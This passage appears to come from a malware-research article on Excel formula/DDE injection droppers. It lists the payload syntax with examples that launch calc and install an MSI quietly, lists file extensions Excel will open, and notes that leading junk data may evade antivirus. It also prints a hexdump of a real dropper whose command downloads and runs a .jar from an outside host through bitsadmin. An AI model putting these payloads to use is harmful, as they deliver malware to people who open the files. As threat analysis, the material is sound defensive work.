<special byte> — 0x0A (New Line) or 0x0D (Carriage Return), these special bytes are interpreted by Excel as new lines, putting any data that follows on the first cell of the next row.
<code to be executed> — the executed command must start by "=", "+", "-" or be included in a function (such as @SUM()). The command format is command|'argument'!cell. The cell does not need to be a valid one. For example:
=calc|' '!A0
+msiexec|' /q /i C:\Users\user\Downloads\file.msi'!A0
@SUM(calc|' '!A0)
The dropper file can have any of the extensions in the table below. Not all of the extensions will be opened by Microsoft Excel by default. However, for the non-default extensions, a script starting Excel with a file with one of these extensions as a parameter is still a viable attack scenario.
| .htm | xls | .slk | .xlsb | .xlam | .xlt | .xlsx | .xld | .dll |
| .txt | .db | .dif | .xltx | .pdf | .xla | .xlsm | .xlb | .xlw |
| .prn | .csv | .xml | .xltm | .xps | .mht | .ods | .xll | .xlm |
| .oqy | .iqy | .dqy | .rqy | .xlc | .html | .mhtml | | |
Formats like CSV doesn't have a predefined header, thus it can contain any kind of data at the beginning. Having random data like in the samples we found my trick the anti-virus into skip the file scanning. Other formats may be considered corrupted, as they might not follow the expected format.
Here is an example:
00000830  47 fc c9 c8 5f 27 5b 6e  4e e2 d6 88 21 24 cc 27  |G..._'[nN...!$.'|
00000840  88 7e 5e bf 40 c2 e9 cd  8a f2 9f 2c b7 d9 b5 a8  |.~^.@.....,....|
00000850  2a c6 98 0d 0a 3d 63 6d  64 7c 27 20 2f 63 20 40  |*....=cmd|' /c @|
00000860  65 63 68 6f 20 53 65 74  20 57 58 57 59 4b 4e 52  |echo Set WXWYKNR|
00000870  47 20 3d 20 43 72 65 61  74 65 4f 62 6a 65 63 74  |G = CreateObject|
00000880  28 22 57 73 63 72 69 70  74 2e 53 68 65 6c 6c 22  |("Wscript.Shell"|
00000890  29 20 3e 20 4e 4d 55 57  59 54 47 4f 2e 76 62 73  |) > NMUWYTGO.vbs|
000008a0  20 26 20 40 65 63 68 6f  20 57 58 57 59 4b 4e 52  | & @echo WXWYKNR|
000008b0  47 2e 52 75 6e 20 22 63  6d 64 20 2f 63 20 62 69  |G.Run "cmd /c bi|
000008c0  74 73 61 64 6d 69 6e 20  2f 74 72 61 6e 73 66 65  |tsadmin /transfe|
000008d0  72 20 38 20 2f 64 6f 77  6e 6c 6f 61 64 20 68 74  |r 8 /download ht|
000008e0  74 70 3a 2f 2f 65 72 61  79 69 6e 73 61 61 74 2e  |tp://erayinsaat.|
000008f0  6c 69 76 65 20 25 74 65  6d 70 25 5c 4e 4d 55 57  |live %temp%\NMUW|
00000900  59 54 47 4f 2e 6a 61 72  26 25 74 65 6d 70 25 5c  |YTGO.jar&%temp%\|
00000910  4e 4d 55 57 59 54 47 4f  2e 6a 61 72 22 2c 30 2c  |NMUWYTGO.jar",0,|
00000920  54 72 75 65 20 3e 3e 20  4e 4d 55 57 59 54 47 4f  |True >> NMUWYTGO|
00000930  2e 76 62 73 26 20 4e 4d  55 57 59 54 47 4f 2e 76  |.vbs& NMUWYTGO.v|
00000940  62 73 27 21 41 30 0d 0a  6e e3 b0 c6 a3 40 b4 fb  |bs'!A0..n....@..|
Example of a dropper
Excel will display warnings to the user regarding the execution of code. Here is an example
3/14